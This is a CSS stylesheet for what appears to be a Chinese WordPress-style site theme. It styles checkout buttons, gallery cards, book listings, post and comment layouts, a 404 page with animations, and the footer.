#order #pay .checkout #pay-submit,#order #pay .checkout .pay-submit-2{display:inline-block;width:160px;height:45px;line-height:45px;text-align:center;border-radius:25px;margin-right:5px;font-size:14px;color:#fff;cursor:pointer}
#order #pay .checkout #pay-submit{background-color:#ea4c89}
#order #pay .checkout .pay-submit-2{border:0;margin-top:-5px;background-color:#ea4c89}
#order #pay .checkout #pay-submit i,#order #pay .checkout .pay-submit-2 i{margin-right:7px}
.demo_ys{background-image:url(../images/shop-bg.png);background-attachment:fixed;background-repeat:repeat}
.return #order{display:block;position:relative;left:inherit;top:inherit;margin:auto;z-index:1}
.return #order #pay{border:0 none;height:auto;overflow:hidden}
.return #order #pay ul{float:left;width:390px}
.return #order .marked{border-bottom:1px solid #e1e1e1;padding:0 20px 20px 20px}
.return #order .marked h2{font-size:16px;margin-bottom:20px}
.return #order .marked h2 i{margin-right:10px;color:#ea4c89;font-size:20px}
.return #order .marked ul{padding-left:30px}
.return #order .marked ul li{list-style:inside disc;margin-bottom:5px;color:#666}
.return #order .marked ul .total_fee span{font-size:16px;margin-left:5px}
.fetitle{height:25px;line-height:25px; margin-bottom:15px;}
.fetitle h1{border-left:3px solid #008040;font-size:18px;color:#008040;padding-left:10px;float:left;font-weight:bolder}
.fetitle span{width:70px;color:#999;display:inline-block;float:right;text-align:center;height:25px;line-height:25px;cursor:pointer;font-size:13px;font-weight:500;background:#008040;display:inline-block; border-radius:20px;}
.fetitle span:hover{ background:#1a9c39; -webkit-transition:all .3s ease-out;transition:all .3s ease-out;}
.fetitle span a{ color:#fff;}
.fetitle span a:hover{color:#fff;}
.fetitle span a i{ padding-left:5px;}

#cool{margin:0px auto}
#cool .feel-go{text-align:center}
#cool .feel-go a{background:#008040;display:inline-block;font-size:14px;padding:8px 25px;border-radius:20px;color:#FFF;margin:10px auto 0px}
#cool .feel-go a i{margin-left:3px}
#cool .feel-go a:hover{background-color:#ea4c89}
#love{ /*background:url(../images/love-bg.jpg) center bottom no-repeat fixed;*/background-size:100%;padding:10px 0px 0px; margin-bottom:15px;}
#love ul{margin: auto -10px;height:auto;overflow:hidden}
#love ul li{position:relative;background-color:rgba(255,255,255,.25);float:left;width:298px;max-height:262px;overflow:hidden; margin:0px 11px 15px ; /*border:1px solid #e0e0e0; */}
#love ul li .thumb{position:relative;line-height:1;text-align:center;overflow:hidden;-webkit-transition:.15s all linear;transition:.15s all linear;color:#FFF;box-shadow:0 0 2px rgba(255,255,255,.15);padding-top:83.2%;}
#love ul li .thumb a{position:absolute;left:0;top:0;width:100%;height:100%}
#love ul li .thumb img{width:100%;min-height:100%;display:block}
#love ul li .gallery div{position:absolute;-webkit-transition-duration:.2s;transition-duration:.2s;opacity:0}
#love ul li .gallery .gallery-ico{top:50%;left:50%;height:40px;width:40px;margin:-20px 0 0 -20px;-webkit-transform:scale(2,2);-ms-transform:scale(2,2);transform:scale(2,2);z-index:20}
#love ul li .gallery .gallery-ico i{text-align:center;color:#fff;font-size:40px;line-height:10px}
#love ul li .gallery .gallery-mask{left:0;top:0;overflow:hidden;height:100%;width:100%;background-color:rgba(0,0,0,.8);z-index:10}
#love ul li:hover .gallery .gallery-ico{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);opacity:.99}
#love ul li:hover .gallery .gallery-mask{opacity:.8}
#love ul li .meta{position:absolute;padding:10px;width:100%;box-sizing:border-box;background-color:rgba(0,0,0,.5);color:#FFF;left:0;bottom:0;z-index:30;}
#love ul li .meta{padding:8px 10px}
#love ul li:hover .meta{}
#love ul li .title a{display:block;color:#FFF;height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:3px;font-size:14px}
#love ul li .extra{color:rgba(255,255,255,.65)}
#love ul li .extra a{color:rgba(255,255,255,.9)}
#love ul li .extra .time{float:left}
#love ul li .extra span{float:right;margin-left:8px}
#love ul li .extra i{margin-right:4px}
#love .feel-go{text-align:center}
#love .feel-go a{background:#008040;display:inline-block;font-size:14px;padding:8px 25px;border-radius:20px;color:#FFF;margin:15px auto}
#love .feel-go a i{margin-left:3px}
#love .feel-go a:hover{background-color:#ea4c89}

#church{width:1260px;max-width:1260px;margin:0 auto 30px}
.book_sort{ width:885px; height:264px; margin: 0 7px 15px 0px;overflow:hidden;  float:left;}
.book_list{ width:1260px; margin: 0 7px 15px 0px;overflow:hidden;}
.book_list ul h3{font-size:14px; font-weight:normal; color:#999; margin:15px 0; background:url(../images/dot_right.png) 0 center no-repeat; text-indent:16px;}
#church .book{ width:600px;  float:left;}
.book_single{width:180px; height:252px;margin:0px 5px 0px 3px; padding:5px; cursor:default;box-shadow:0px 0px 8px rgba(204,204,204,0.5); background-color:#fff; border:1px solid #fff; float:left; overflow:hidden; }
.book_single:hover{ border-color:#008040;}
.book_single>li{ float:left;}
.book_img{ width:180px; height:100%; overflow:hidden;}
.book_info{ width:170px; height:260px; padding:15px; background-color:#fff;}
.book_sort .title,.book_list .title{font-size:18px;color:#008040;}
.book_sort .author,.book_list .author{ font-size:12px; color:#999;}
.book_sort .description,.book_list .description{ font-size:14px; margin-top:10px;margin-bottom:20px;}
.book_sort .btn_download,.book_list .btn_download{text-decoration: underline; color:#999;font-size:12px; }
.book_sort .img_title,.book_list .img_title{width:160px; font-size:14px;color:#4ba6e5;}
.book_sort .others li,.book_list .others li{ float:none;}
.book_sort strong,.book_list strong{ font-weight:bold; color:#e54e4b;}
.btn_orange{background-color:#ff6600;  padding:10px; text-align:center; margin:10px auto; color:#fff!important; cursor:pointer; display:block;}
.btn_orange:hover{background-color:#E54E4B; text-decoration:none;}

.index_post_list{ float:left; color:#999;width:262px; height:268px; float:left; margin-left:5px; background:#fff; padding-left:15px;}
.index_post_list h2{text-indent:15px; color:#008040; font-size:16px!important;; font-weight:normal!important; margin:15px 0 5px 0;}
.index_post_list h2{text-indent:15px; color:#008040; font-size:16px!important;; font-weight:normal!important; margin:15px 0 5px 0;}
.index_post_list  > li{ height:12px; padding:6px 0;overflow:hidden;  display:inherit; }
.index_post_list  li a{ padding:0 0 0 15px!important; margin:0; background-color:transparent; font-size:14px; display:block; float:none!important;  background:url(../images/dot_right.png) 0 7px no-repeat; color:#333!important;white-space:nowrap!important; overflow:hidden; position:relative;}
.index_post_list  li a:hover{ color:#008040!important;}
.index_post_list  li div{ padding:0 0 0 15px;font-size:12px; margin:5px 0;}

.index_post_list  .first_img a{padding:0; background-image:none;}
.index_post_list  li a .img_title{ position:absolute; bottom:0; background-color:#000000; filter:alpha(opacity=80);-moz-opacity:0.8;opacity:0.8; color:#fff; z-index:1; width:245px; padding:2px 5px; margin:0;  line-height:32px; text-align:center; display:none;}

.index_tool{ padding-bottom:20px;margin: 0 0px 15px 8px; background:#fff; overflow:hidden;}
.index_tool img{transition:All 0.4s ease-in-out;-webkit-transition:All 0.4s ease-in-out;-moz-transition:All 0.9s ease-in-out;-o-transition:All 0.9s ease-in-out;}
.index_tool img:hover{opacity:0.9;filter:alpha(opacity=90);text-decoration:none;transform:rotate(360deg);-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);}
.index_tool ul{ overflow:hidden}
.index_tool ul li{ float:left; padding-left:15px;}
.index_tool h2{ font-weight:normal; display:block; height:30px; line-height:30px; word-spacing:5px;letter-spacing: 1px}
.index_tool h3{ font-size:14px; font-weight:normal; padding:20px 10px 10px 10px; }
.index_tool .title{ background-color:#008040; border-bottom:1px solid #f5f5f5; padding:10px 20px; color:#fff;}

.tool_icon{ padding:23px 0 0px 5px; color:#999; }
.tool_icon h3{ padding:0px 0 15px 15px!important; margin-top:-6px; height:18px; overflow:hidden;}
.tool_icon li a{  width:50px; height:50px;  display:block;}
.tool_icons{ padding:24px 0 0px 5px; color:#999; }
.tool_icons li a{  width:50px; height:50px;  display:block;}
.tool_icons li a img{ border-radius:50%}

#banner_tool{margin-bottom:0px;padding:80px 0;text-align:center;background:#2e3846;position:relative;}
#banner_tool h1,#banner_tool h2{margin:0;padding:0;text-align:center;}
#banner_tool h1{color:#ecf2f9; font-size:60px; margin-bottom:30px;}#banner_tool h2{color:#a1b3d1; font-size-adjust:30px;}




#primary{margin:20px auto 30px auto}
.single #primary{margin-bottom:20px}
#primary .area .comment{background-color:#fff;margin:0 auto;padding:10px;margin-right:50px;margin-left:50px;}
#primary .area{background-color:#fff;margin-bottom:20px;box-shadow:0 1px 2px rgba(0,0,0,.1)}
#primary .area .single-header{border-bottom:1px solid #E5E5E5;position:relative;color:#999}
#primary .area .single-header h1{font-size:20px;color:#333;margin:2px auto 7px auto}
#primary .area .single-header .single-meta{padding:20px;height:auto;overflow:hidden}
#primary .area .single-header .single-meta .author-avatar{float:left;width:70px;height:70px;line-height:1;margin-right:15px;overflow:hidden}
#primary .area .single-header .single-meta p{margin:auto}
#primary .area .single-header .single-meta p.copyright{color:#ea4c89}
#primary .area .single-header .single-meta p.copyright span{color:#999;margin-right:0}
#primary .area .single-header .single-meta p.copyright a{color:#ea4c89}
#primary .area .single-header .single-meta p.copyright a:hover{text-decoration:underline}
#primary .area .single-header .single-meta span{margin-right:10px}
#primary .area .single-header .data-meta{position:absolute;right:0;top:0;border-left:1px solid #E5E5E5;height:70px;padding:20px;text-align:right}
#primary .area .single-header .data-meta .badge-num{font-size:40px;font-weight:100;font-family:Arial;color:#777;text-align:right;line-height:1;white-space:nowrap;margin-bottom:14px}
#primary .area .single-header .data-meta span.comments-link{margin-left:10px}
#primary .area .single-content{max-width:960px;padding:10px;margin:auto;font-size:14px;line-height:2.5em;color:#444;margin-top:2%}
#primary .area .single-content img{max-width:100%}
#primary .area .single-content p{padding:0;list-style:none;border:none}
#primary .area .single-content hr{height:1px;border-style:dotted none none;border-top-width:2px;border-top-color:#999}
#primary .area .single-content .plug-in-dow{margin:50px auto;width:100%;text-align:center}
#primary .area .single-content .plug-in-dow li{display:inline-block;float:none;margin-right:10px}
#primary .area .single-content h1,#primary .area .single-content h2,#primary .area .single-content h3,#primary .area .single-content h4,#primary .area .single-content h5,#primary .area .single-content h6{font-weight:bolder;margin:20px auto}
#primary .area .single-content code{background-color:#e1e1e1;padding:0 4px;font-size:12px;display:inline-block;margin:0 4px;color:#666;font-family:"Microsoft Yahei",Arial}
#primary .area .single-content .aligncenter{display:block;margin:auto}
#primary .area .single-content .alignleft{float:left}
#primary .area .single-content .alignright{float:right}
#primary .area .single-content .short-btn{background-color:#008040;padding:5px 40px;color:#FFF;text-decoration:none;display:inline-block;margin:auto 5px;border-radius:3px}
#primary .area .single-content .short-btn i{margin-right:5px}
#primary .area .single-content .short-btn:hover{background-color:#00b5a9}

#primary .area .single-content .plug_ys{background-color:#EF9714;padding:5px 40px;color:#FFF;text-decoration:none;display:inline-block;margin:auto 5px;border-radius:3px}
#primary .area .single-content .plug_ys i{margin-right:5px}
#primary .area .single-content .plug_ys:hover{background-color:#EB7500}

#primary .area .single-content blockquote{color:#999;padding-left:15px;border-left:1px solid #e1e1e1}
#primary .area .single-content ul{padding-left:2em}
#primary .area .single-content ul li{list-style:inside disc}
#primary .area .single-content ol{padding-left:2em}
#primary .area .single-content ol li{list-style:inside decimal}
#primary .area .single-content pre{padding:20px;margin:20px auto;background-color:#f5f5f5;border-left:3px solid #008040;font-size:12px;line-height:1.8;font-family:"Microsoft Yahei",Arial}
#primary .area .single-content table{margin:20px 0}
#primary .area .single-content table th{text-align:left}
#primary .area .single-content table td,#primary .area .single-content table th{border:1px solid #E5E5E5;padding:5px 10px}
#primary .area .single-content table tr:hover{background-color:#f9f9f9}
#primary .area .single-content .protected-post-form{text-align:center}
#primary .area .single-content .protected-post-form div{margin:5px auto}
#primary .area .single-content .protected-post-text{border:1px solid #E5E5E5;padding:5px;height:20px;width:150px;text-align:center;border-radius:5px}
#primary .area .single-content .protected-post-text:focus{border:1px solid #008040}
#primary .area .single-content .protected-post-btn{background-color:#008040;border:0 none;padding:4px 10px;color:#FFF;cursor:pointer;border-radius:5px;margin-top:20px}
#primary .area .single-content .single-heart{text-align:center;margin-top:40px;position:relative}
#primary .area .single-content .single-heart a{display:inline-block;position:relative;z-index:1;padding:13px 50px;background-color:#ea4c89;border:1px solid #ea4c89;color:#fff;border-radius:100px}
#primary .area .single-content .single-heart a.loved{background-color:#fff;color:#ea4c89}
#primary .area .single-content .single-heart a i{margin-right:10px}
#primary .area .single-content .single-heart a i:after{box-shadow:0 2px 0 rgba(0,0,0,.1)}
#primary .area .single-content .single-heart .loading-line{height:1px;width:100%;position:absolute;left:0;top:50%;margin-top:-1px;border-top:1px dashed silver}
#primary .area .single-content .single-heart .loading-line.move{background:url(../images/loader-move.png) left center repeat-x;-webkit-animation:loadingline linear 3s alternate infinite;animation:loadingline linear 3s alternate infinite;border-top:0 none}
@-webkit-keyframes loadingline{0%{background-position:left center}
100%{background-position:right center}
}
@keyframes loadingline{0%{background-position:left center}
100%{background-position:right center}
}
#primary .area .single-content .page-links-nav{text-align:center}
#primary .area .single-content .page-links{color:#999;display:inline-block}
#primary .area .single-content .page-links a{float:left}
#primary .area .single-content .page-links span{float:left;padding:2px 12px;margin-left:3px;display:inline-block;background-color:#008040;color:#FFF;border:1px solid #008040}
#primary .area .single-content .page-links span:hover{background-color:#008040;color:#FFF}
#primary .area .single-content .page-links a span{background-color:#fff;color:#999;border:1px solid #E5E5E5}
#primary .area .single-footer{padding:20px;height:auto;overflow:hidden}
#primary .area .single-footer .tag-share{height:auto;overflow:hidden;margin-bottom:10px}
#primary .area .single-footer .tag-links{color:#999;display:inline-block;margin-top:10px}
#primary .area .single-footer .tag-links span{margin-right:10px}
#primary .area .single-footer .tag-links span i{margin-right:3px}
#primary .area .single-footer .tag-links a{background-color:silver;display:inline-block;padding:3px 6px;margin-right:1px;color:#FFF}
#primary .area .single-footer .tag-links a:hover{background-color:#444;color:rgba(255,255,255,.85)}
#primary .area .single-footer .share{float:right}
#primary .area .single-footer .share a{-webkit-transition:none;transition:none}
#primary .area .single-footer .share .sina:hover{background-color:#FA7F3F}
#primary .area .single-footer .share .qqweibo:hover{background-color:#3FA0C7}
#primary .area .single-footer .share .weixin:hover{background-color:#03B612}
#primary .area .related-posts{height:auto;overflow:hidden;padding:20px}
#primary .area .related-posts .title{font-size:16px;margin-bottom:20px}
#primary .area .related-posts ul{margin:auto -10px;padding:0 29px 0 31px}
#primary .area .related-posts ul li{float:left;width:25%}
#primary .area .related-posts ul li .item{margin:auto 8px auto 7px;overflow:hidden;position:relative;-webkit-transform:perspective(500px);transform:perspective(500px)}
#primary .area .related-posts ul li .item .thumb{-webkit-transition:all .2s;transition:all .2s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);position:relative;padding-top:64.29%}
#primary .area .related-posts ul li .item .thumb img{width:100%;display:block;position:absolute;left:0;top:0;height:100%}
#primary .area .related-posts ul li .item .post-title{position:absolute;bottom:0;left:0;width:100%;padding:10px 20px;background-color:#323232;color:#FFF;box-sizing:border-box;-webkit-transition:all .2s;transition:all .2s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}
#primary .area .related-posts ul li .item:hover .post-title{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
#primary .area .related-posts ul li .item:hover .thumb{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}
#primary .area .nav-links{height:auto;overflow:hidden}
#primary .area .nav-links a{display:block;width:50%;padding:10px;font-size:14px;color:#999;box-sizing:border-box;float:left;text-align:center;background-color:#F5F5F5}
#primary .area .nav-links a i{margin:auto 10px}
#primary .area .nav-links a.pre-post{border-right:1px solid #fff}
#primary .area .nav-links a:hover{background-color:#D8D8D8;color:#666}
#primary .area #comments{padding:20px}
#primary .area #comments ol li{padding:20px;border-top:1px solid #E5E5E5;position:relative}
#primary .area #comments ol li:after{content:"";display:block;height:0;clear:both;visibility:hidden}
#primary .area #comments ol #commetpages{text-align:center;margin:20px 0;padding-top:20px;border-top:1px dotted #ccc}
#primary .area #comments ol #commetpages a,#primary .area #comments ol #commetpages span{display:inline-block;padding:10px 15px;background:#eee;border:1px solid #eee;border-radius:3px;color:#333;box-shadow:0 1px 1px rgba(0,0,0,.1)}
#primary .area #comments ol #commetpages a:hover,#primary .area #comments ol #commetpages span.hover{background:#008040;border-color:#008040;color:#fff}
#comments .comment-list .comment-body{min-height:44px}
#comments .comment-list .comment-author{float:left;display:inline;line-height:1;height:44px;border-radius:44px;position:relative;margin-right:20px}
#conterr{display:none;padding:50px;text-align:center;font-size:16px;color:red}
#comments .comment-list .comment-author img{border-radius:44px}
#comments ::-webkit-input-placeholder{color:#bbb}
#comments input:-moz-placeholder{color:#bbb}
#respond{position:relative}
#respond #comment-status p{width:100%;height:102px;background-color:#008040}
#respond #comment-status .ajax-success{background-color:#008040}
#respond #comment-status .ajax-error{background-color:#ea4c89}
#respond #smilies{margin-left:84px;position:relative}
#respond #smilies .smilies-icon{font-size:18px;color:#999;cursor:pointer;width:36px}
#respond #smilies .smilies-box{display:none;position:absolute;left:30px;top:-3px;z-index:9}
#respond #smilies .smilies-box:after{position:absolute;content:"";width:0;height:0;border:8px solid;border-color:transparent #d8d8d8 transparent transparent;left:-16px;top:8px}
#respond #smilies .smilies-box a{background-color:#fff;padding:3px 5px;display:block;float:left;border:1px solid #e5e5e5;margin:-1px;position:relative;-webkit-transition:none;transition:none}
#respond #smilies .smilies-box a:hover{border:1px solid #008040;z-index:1}
#respond #author-info{margin:10px auto;margin-left:84px;height:auto;overflow:hidden}
#respond #author-info div{border:1px solid #CBCBCB;box-shadow:inset 0 1px 2px rgba(0,0,0,.12);position:relative;float:left;margin-right:10px;max-width:31%}
#respond #author-info input{background-color:transparent;border:0 none;float:left;color:#333;height:39px;padding:10px 10px 10px 40px;box-sizing:border-box;width:100%}
#respond #author-info label{padding:10px;position:absolute;left:0;top:0}
#respond #author-info label i{color:#999;font-size:15px}
#respond #author-info label span{color:#ea4c89;vertical-align:text-top;margin-left:3px}
#respond .comment-from-main{padding-left:20px;margin:10px auto;height:auto;overflow:hidden;position:relative}
#respond .comment-from-main:after{content:"";display:block;height:0;clear:both;visibility:hidden}
#respond .comment-from-main .avatar{float:left;width:44px;height:44px;border-radius:44px;overflow:hidden}
#respond .comment-from-main .avatar img{width:44px;height:44px;border-radius:44px}
#respond .comment-from-main #comment-tip{position:absolute;z-index:9;height:100%;left:84px;right:138px;top:0;-webkit-transition:all .2s;transition:all .2s;line-height:100px;display:none;text-align:center;font-size:16px;color:#FFF}
#respond .comment-from-main #comment-tip p{margin:auto}
#respond .comment-form-box{border:1px solid #CBCBCB;padding:10px;height:80px;box-shadow:inset 0 1px 2px rgba(0,0,0,.12);margin-left:64px;margin-right:138px}
#respond .comment-form-box textarea{border:0 none;background-color:transparent;width:100%;height:100%;resize:none}
#respond .form-submit #submit{background-color:#008040;border:0 none;color:#FFF;width:138px;font-size:14px;height:102px;text-align:center;cursor:pointer;position:absolute;top:0;right:0}
#respond .form-submit #submit.disabled{cursor:not-allowed;background:url(../images/ajax-loader.gif) center no-repeat #2C2C2C}
#respond .form-submit #submit.disabled:hover{background-color:#2C2C2C}
#respond .form-submit #submit:hover{background-color:#00b5a9}
#comment-from-tify{float:right;color:#999;margin:5px auto}
#comment-from-tify input{margin-right:5px}
#comments .comment-list #respond{margin-left:64px;margin-top:20px}
#comments .logged-in-as{margin-left:84px}
#comments .comment-reply-title{position:absolute;left:0;top:50px;width:84px;text-align:center;z-index:999}
#comments .comments-title{padding:15px 0;font-size:16px}
#comments .comments-title strong{font-size:30px;color:#008040;font-family:Arial;font-weight:400}
#comments .comment-list .children .comment{margin:20px auto auto 64px}
#comments .comment-list .comment-main{margin-left:64px;margin-right:25px}
#comments .comment-list .comment-main a{color:#666;text-decoration:underline}
#comments .comment-list .comment-main em{font-style:normal}
#comments .comment-list .comment-main .wp-smiley{vertical-align:bottom;height:auto!important;max-height:inherit!important}
#comments .comment-list .comment-meta{margin-top:8px;margin-bottom:10px}
#comments .comment-list .comment-meta span{margin-right:5px}
#comments .comment-list .comment-meta span.date{color:#999}
#comments .comment-list .comment-meta span.author{color:#008040}
#comments .comment-list .comment-meta a{color:#008040;text-decoration:none}
#comments .comment-list .comment-meta span.admin-author{background-color:rgba(0,0,0,.4);color:#FFF;padding:2px 4px;border-radius:2px}
#comments .comment-list .reply{display:none}
#comments .comment-list li.comment:hover .reply{display:inline-block}
#comments .comment-list cite{font-style:normal}
#comments .comment-list .comment-awaiting-moderation{font-style:normal;color:#ea4c89}
#comments .comment-navigation{border-top:1px solid #eee;padding:30px 20px;margin-bottom:0}
#comments .comment-list .comment-floor{position:absolute;right:20px;top:0;font-size:19px;font-style:italic;line-height:1;margin-top:33px;font-family:"Open Sans",Arial,sans-serif;color:#c8c8c8}
#comments .comment-list li.comment:hover .comment-floor{color:#999}
#comments .navigation .page-numbers,#comments .navigation .pages{border:1px solid rgba(0,0,0,.1);box-shadow:none}
#comments .navigation .dots{border:0 none}
.page #primary{height:100%;overflow:hidden;padding-bottom:2px}
.page #primary .area{margin-bottom:0;float:left;width:100%;background-color:inherit;box-shadow:none}
.page #primary .area .single-content{padding:10px 30px}
.page #primary .area .page-wrapper{margin-left:300px;background-color:#FFF;box-shadow:0 1px 2px rgba(0,0,0,.1)}
.page #primary .area .page-links-list{height:auto;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;overflow:hidden;margin:0 30px 30px 30px}
.page #primary .area .page-links-list ul li a{float:left;width:19%;margin:.5%;padding:10px;box-sizing:border-box;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#777;display:block}
.page #primary .area .page-links-list ul li img{width:16px;height:16px;vertical-align:middle;margin:-2px 5px 0 0}
.page #primary .area .page-links-list ul li a:hover{color:#008040}
.page #primary .aside{width:280px;background-color:#FFF;float:left;margin-left:-100%;box-shadow:0 1px 2px rgba(0,0,0,.1)}
.page #primary .aside .menus ul li a{display:block;color:#666;font-size:14px;padding:15px 20px;border-bottom:1px solid #E5E5E5}
.page #primary .aside .menus ul li a:hover{background-color:#F9F9F9}
.page #primary .aside .menus li.current_page_item a{background-color:#008040}
.page #primary .aside .menus li.current_page_item:hover a{background-color:#008040}
.page #primary .aside .menus li.current_page_item a{color:#fff}
.page #primary .aside .menus ul li:last-child a{border-bottom:0 none}
.page #primary .aside .menus ul li .children{border-bottom:1px solid #F2F2F2}
.page #primary .aside .menus ul li .children a{font-size:12px;border-bottom:0 none;border-left:1px solid #F2F2F2;margin-left:20px}
.page.sitemap .item ul li{border-bottom:1px solid #F2F2F2;height:auto;overflow:hidden;padding:20px}
.page.sitemap .item .children{margin-top:10px;height:auto;overflow:hidden}
.page.sitemap .item .children li{float:left;border-bottom:0 none;padding:0;margin:0 20px 5px 0}
.page.sitemap .item .children li a{color:#777}
.page.sitemap .item .children li a:hover{text-decoration:underline}
.sub-billboard.authors{height:350px}
.sub-billboard.authors .wrapper{height:300px}
.authors{background-position:50% 0}
.author-information{color:#FFF;position:relative;max-width:860px;padding:0 20px;margin:auto}
.author-information .user-avatar{width:100px;height:100px;border-radius:100px;margin:auto;padding:4px;background-color:rgba(255,255,255,.3);margin-bottom:10px}
.author-information .user-avatar img{width:100px;height:100px;border-radius:100px}
.author-information .user-name{font-size:20px}
.author-information .user-profile{position:relative;color:rgba(255,255,255,.9)}
.author-information .user-profile ul li{margin:5px auto}
.author-information .user-profile .user-description{max-height:72px;overflow:hidden}
.author-information .user-profile .user-meta{margin-top:10px}
.author-information .user-profile .user-meta a{color:#FFF}
.author-information .user-profile .user-meta span{margin:0 8px}
.author-information .user-profile .user-meta span i{margin-right:5px;font-size:14px;display:inline-block;vertical-align:middle;margin-top:-4px}
.writer{background-color:#f1f1f1;position:relative}
.writer #primary{margin:0 auto;padding:30px 0}
.writer .comment ul li{width:50%}
.writer .comment ul li .list{padding:10px;background-color:#FFF;margin:10px}
#error-404{padding:200px 0 200px 0;position:relative;width:100%;overflow:hidden;text-align:center;background:#f76d7b;color:#FFF;margin-top:-50px}
#error-404 .no-find{margin:35px auto;max-width:90%;position:relative}
#error-404 .num{width:400px;height:150px;background:url(../images/404.png) no-repeat;background-size:100% 100%;margin:auto}
#error-404 .rocket{position:absolute;left:50%;top:10px;width:130px;height:130px;margin-left:-65px;background:url(../other/rocket.svg) no-repeat;background-size:100% 100%;z-index:1;-webkit-animation:rocket .8s linear infinite alternate;animation:rocket .8s linear infinite alternate;-webkit-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}
@-webkit-keyframes rocket{0%{-webkit-transform:translate(0,0)}
100%{-webkit-transform:translate(10px,-10px)}
}
@keyframes rocket{0%{-webkit-transform:translate(0,0);transform:translate(0,0)}
100%{-webkit-transform:translate(10px,-10px);transform:translate(10px,-10px)}
}
#error-404 .cloud{position:absolute;bottom:100px;background:url(../images/cloud.png) no-repeat;background-size:100% 100%;width:120px;height:76px;margin-left:-60px;-webkit-animation:cloud 40s linear infinite alternate;animation:cloud 40s linear infinite alternate}
@-webkit-keyframes cloud{0%{left:25%}
50%{left:75%}
100%{left:25%}
}
@keyframes cloud{0%{left:25%}
50%{left:75%}
100%{left:25%}
}
#error-404 h1{font-size:20px;color:rgba(255,255,255,.8);margin-bottom:10px}
#status{padding:130px 0 200px;position:relative;width:100%;overflow:hidden;text-align:center;background:#00a398;margin-top:-50px}
#status #primary{margin:50px 0 0 0}
#status .status-wrapper{background-color:#fff;font-size:14px;color:#777;display:inline-block;margin:auto;padding:30px 20px;border-radius:5px;box-shadow:2px 2px 0 rgba(0,0,0,.15);width:40%}
#status .status-wrapper .message{margin:20px auto;font-size:20px}
#status .status-wrapper .redirect{font-size:#999;margin:20px auto}
#footer{background-color:#fff;color:#999;position:relative}
#footer .inner{height:auto;overflow:hidden;color:#616161);padding-top:30px}
#footer .inner .group{float:left;width:10%;box-sizing:border-box;padding:0 30px 20px 0;font-size:12px}

#footer .inner .link{float:left;width:10%;box-sizing:border-box;padding:0 30px 20px 0;font-size:12px}

#footer .inner #describe{width:40%;padding-right:70px; font-size:13px; line-height:25px;}
#footer .inner #describe .describe-text{letter-spacing:1px;line-height:20px; line-height:25px;}
#footer .inner #social{width:30%}
#footer .inner .group h3{font-size:15px;margin-bottom:12px;color:#616161}
#footer .inner .group a{color:#6f6f6f; position: relative; left: 0;-webkit-transition:all .4s ease-out; -mozilla-transition:all .4s ease-out; -ms-transition:all .4s ease-out; -o-transition:all .4s ease-out; transition:all .4s ease-out; font-size:13px; line-height:25px;}
#footer .inner .group a:hover{color:#6f6f6f; position: relative; left: -5px;}
#footer .inner .group ul li{margin-bottom:5px;display:block}
#footer .inner .group .social-icon{margin-top:20px}
#footer .inner .group .social-icon a{position:relative;margin-right:5px;display:inline-block;text-align:center;width:30px;height:30px;border-radius:5px;line-height:30px;display:inline-block;font-size:14px; color:#fff;}
#footer .inner .group .social-icon a:nth-child(9n+1){background-color:#79ac21}
#footer .inner .group .social-icon a:nth-child(9n+2){background-color:#ff664e}
#footer .inner .group .social-icon a:nth-child(9n+3){background-color:#e05fef}
#footer .inner .group .social-icon a:nth-child(9n+4){background-color:#00c3f4}
#footer .inner .group .social-icon a:nth-child(9n+5){background-color:#f39c12}
#footer .inner .group .social-icon a:nth-child(9n+6){background-color:#3498db}
#footer .inner .group .social-icon a:nth-child(9n+7){background-color:#f84f6c}
#footer .inner .group .social-icon a:nth-child(9n+8){background-color:#7972ff}
#footer .inner .group .social-icon a:nth-child(9n+9){background-color:#d35400}
#footer .inner .group .social-icon a:hover{color:#FFF}
#footer .inner .group .social-icon a:nth-child(9n+1):hover{background-color:#79ac21}
#footer .inner .group .social-icon a:nth-child(9n+2):hover{background-color:#ff664e}
#footer .inner .group .social-icon a:nth-child(9n+3):hover{background-color:#e05fef}
#footer .inner .group .social-icon a:nth-child(9n+4):hover{background-color:#00c3f4}
#footer .inner .group .social-icon a:nth-child(9n+5):hover{background-color:#f39c12}
#footer .inner .group .social-icon a:nth-child(9n+6):hover{background-color:#3498db}
#footer .inner .group .social-icon a:nth-child(9n+7):hover{background-color:#f84f6c}
#footer .inner .group .social-icon a:nth-child(9n+8):hover{background-color:#7972ff}
#footer .inner .group .social-icon a:nth-child(9n+9):hover{background-color:#d35400}
#footer .inner .group .social-icon a:hover{opacity:.8}
#footer .inner .group .social-email{margin-top:10px}
#footer .inner .group .social-email .email{width:155px;height:16px;border:1px solid #323232;border-radius:2px;background-color:#1c1c1c;margin:0 3px 0 0;padding:5px;color:rgba(255,255,255,.9)}
#footer .inner .group .social-email .email:focus{background-color:#111;border:1px solid #484848}
#footer .inner .group .social-email .submit{color:rgba(255,255,255,.7);border:1px solid rgba(255,255,255,.1);background-color:#00a398;box-shadow:none;height:28px;border-radius:2px;padding:0 10px;cursor:pointer}
#footer .inner .group .social-email .submit:hover{color:#FFF;box-shadow:0 2px 0 rgba(0,0,0,.25)}
#footer .inner .weixin-box{position:fixed;left:50%;margin-left:-180px;top:50%;margin-top:-240px;z-index:9999;box-shadow:0 5px 5px rgba(0,0,0,.2);margin-bottom:20px;display:none;background-color:#FFF;border-radius:5px;color:#666}
#footer .inner .weixin-box img{width:100%}
#footer .inner .weixin-content{padding:5px 30px 30px 30px;width:344px}
#footer .inner .weixin-box .weixin-tip{margin-top:10px;display:block;text-align:center;margin-bottom:5px}
#footer .inner .weixin-header{border-bottom:1px solid #eee;padding:10px 15px;font-size:16px;color:#333}
#footer .inner .weixin-close{float:right;font-size:20px;font-weight:700;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.4;cursor:pointer;font-family:arial,"Hiragino Sans GB","Microsoft Yahei",sans-serif}
#footer .inner .weixin-close:hover{opacity:.6;color:#000}
.foot_copy{ width:100%; background:#222;text-align: left;}
